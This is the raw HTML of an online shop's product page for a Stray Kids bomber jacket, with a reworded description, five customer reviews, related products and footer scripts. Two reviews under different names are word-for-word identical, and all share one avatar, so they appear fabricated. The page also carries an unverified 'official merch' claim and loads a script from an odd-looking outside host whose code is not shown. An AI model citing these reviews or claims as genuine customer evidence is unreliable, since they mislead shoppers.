						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.95</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>5</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center"><strong>KPOP Stray Kids Baseball Uniform Bomber Jacket &#8211; Streetwear Hip Hop Long Sleeve Jackets</strong></h2>
<ul>
<li>Material: Polyester; sports activities material, 3D printed hoodie.</li>
<li>Measurement: S-5XL, please take a look at the scale chart earlier than you place the order.</li>
<li>Event:The Jacket is ideal for every day put on, Halloween, cosplay, and so on. It’s additionally a fantastic present for associates and Anime lovers.</li>
<li>When you&#8217;ve got any issues with the orders, please tell us.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Navy, Grey, Pink</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			5 reviews for <span>KPOP Stray Kids Baseball Uniform Bomber Jacket &#8211; Streetwear Hip Hop Long Sleeve Jackets</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-2147">

	<div id="comment-2147" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richard </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-28T07:00:00+07:00">January 28, 2021</time>
	</p>

	<div class="description"><p>Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Stray Kids merch is also good</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Pink x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2148">

	<div id="comment-2148" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Daniel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-15T08:00:00+07:00">February 15, 2021</time>
	</p>

	<div class="description"><p>They are very beautiful I love them and they arrived suuuuper fast, only my country Post agency delayed delivery. I am satisfied with the purchase of Stray Kids</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Black x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-2149">

	<div id="comment-2149" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tyler </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-16T14:00:00+07:00">February 16, 2021</time>
	</p>

	<div class="description"><p>Thank you. Quickly came to Ukraine</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Grey x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2150">

	<div id="comment-2150" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hayden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-20T10:00:00+07:00">February 20, 2021</time>
	</p>

	<div class="description"><p>Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Stray Kids merch is also good</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Navy x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-2151">

	<div id="comment-2151" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Bryan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-13T10:00:00+07:00">April 13, 2021</time>
	</p>

	<div class="description"><p>I liked them pretty much. Recommended seller</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: Navy x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://straykids.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13800' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">32967701208</span></span>

	
	<span class="posted_in">Categories: <a href="https://straykids.store/collections/stray-kids-cloth/" rel="tag">Stray Kids Cloth</a>, <a href="https://straykids.store/collections/stray-kids-jackets/" rel="tag">Stray Kids Jackets</a></span>
	<span class="tagged_as">Tags: <a href="https://straykids.store/themes/stray-kids-cloth/" rel="tag">Stray Kids Cloth</a>, <a href="https://straykids.store/themes/stray-kids-clothing/" rel="tag">Stray Kids Clothing</a>, <a href="https://straykids.store/themes/stray-kids-fashion/" rel="tag">Stray Kids Fashion</a>, <a href="https://straykids.store/themes/stray-kids-jackets/" rel="tag">Stray Kids Jackets</a>, <a href="https://straykids.store/themes/stray-kids-merch/" rel="tag">Stray Kids Merch</a>, <a href="https://straykids.store/themes/stray-kids-store/" rel="tag">Stray Kids Store</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-12092 status-publish first instock product_cat-stray-kids-cloth product_cat-stray-kids-hoodies product_tag-stray-kids-cloth product_tag-stray-kids-clothing product_tag-stray-kids-hoodies has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-hoodie-3d-printed-korean-cosplay-streetwear-fashion-clothes/" title="Stray Kids Hoodie &#8211; 3D Printed Korean Cosplay Streetwear Fashion Clothes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/04/Stray-Kids-3D-Printed-Hoodies-Korean-Cosplay-Oversized-Style-Men-Women-Streetwear-Fashion-Kpop-Sweatshirt-Pullovers-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Hoodie - 3D Printed Korean Cosplay Streetwear Fashion Clothes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-hoodie-3d-printed-korean-cosplay-streetwear-fashion-clothes/" aria-label="Stray Kids Hoodie &#8211; 3D Printed Korean Cosplay Streetwear Fashion Clothes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Hoodie &#8211; 3D Printed Korean Cosplay Streetwear Fashion Clothes</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-12763 status-publish instock product_cat-stray-kids-cloth product_cat-stray-kids-hoodies product_tag-stray-kids-cloth product_tag-stray-kids-clothing product_tag-stray-kids-hoodies has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/kpop-stray-kids-hoodies-korean-fashion-straykids/" title="Kpop Stray Kids Hoodies &#8211; Korean Fashion Straykids" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/Kpop-Stray-Kids-Hoodies-Korean-Fashion-Straykids-DISTRICT-9-UNLOCK-Album-Poster-Graphic-Women-Fans-Long.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids Hoodies - Korean Fashion Straykids" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/kpop-stray-kids-hoodies-korean-fashion-straykids/" aria-label="Kpop Stray Kids Hoodies &#8211; Korean Fashion Straykids" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kpop Stray Kids Hoodies &#8211; Korean Fashion Straykids</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-12093 status-publish instock product_cat-stray-kids-cloth product_cat-stray-kids-hoodies product_tag-stray-kids-cloth product_tag-stray-kids-clothing product_tag-stray-kids-hoodies has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-hoodie-3d-printed-korean-treetwear-fashion-hoodies/" title="Stray Kids Hoodie &#8211; 3D Printed Korean treetwear Fashion Hoodies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/04/Stray-Kids-3D-Printed-Hoodies-Korean-Cosplay-Oversized-Style-Men-Women-Streetwear-Fashion-Kpop-Sweatshirt-Pullovers-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Hoodie - 3D Printed Korean treetwear Fashion Hoodies" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-hoodie-3d-printed-korean-treetwear-fashion-hoodies/" aria-label="Stray Kids Hoodie &#8211; 3D Printed Korean treetwear Fashion Hoodies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Hoodie &#8211; 3D Printed Korean treetwear Fashion Hoodies</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-11923 status-publish last instock product_cat-stray-kids-cloth product_cat-stray-kids-hoodies product_tag-stray-kids-cloth product_tag-stray-kids-clothing product_tag-stray-kids-hoodies has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-hoodie-3d-printed-korean-cosplay-streetwear-fashion-pullovers-boys-clothes/" title="Stray Kids Hoodie &#8211; 3D Printed Korean Cosplay Streetwear Fashion Pullovers Boys Clothes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/04/Stray-Kids-3D-Printed-Hoodies-Korean-Cosplay-Oversized-Style-Men-Women-Streetwear-Fashion-Kpop-Sweatshirt-Pullovers-7.jpg_640x640-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Hoodie - 3D Printed Korean Cosplay Streetwear Fashion Pullovers Boys Clothes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-hoodie-3d-printed-korean-cosplay-streetwear-fashion-pullovers-boys-clothes/" aria-label="Stray Kids Hoodie &#8211; 3D Printed Korean Cosplay Streetwear Fashion Pullovers Boys Clothes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Hoodie &#8211; 3D Printed Korean Cosplay Streetwear Fashion Pullovers Boys Clothes</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.50</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#dfacabadbea6b4b6bbacf1acabb0adba9fb2baadbcb7b2beb6b3acbaada9b6bcbaf1bcb0b2"><span class="__cf_email__" data-cfemail="f5868187948c9e9c9186db86819a8790b5989087969d98949c99869087839c9690db969a98">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="3c8d19e960244ca96fa605319c9c73fe" id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div data-rocket-location-hash="e398324040852624644bc0bacbbc7081" id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="9810cbefadeb2c1d0b734167859a97a2" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"61e61d6a10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"f7e8c78cbf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
